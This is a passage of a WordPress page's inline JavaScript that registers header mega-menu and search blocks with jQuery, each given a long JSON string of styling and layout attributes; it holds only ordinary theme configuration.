text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxO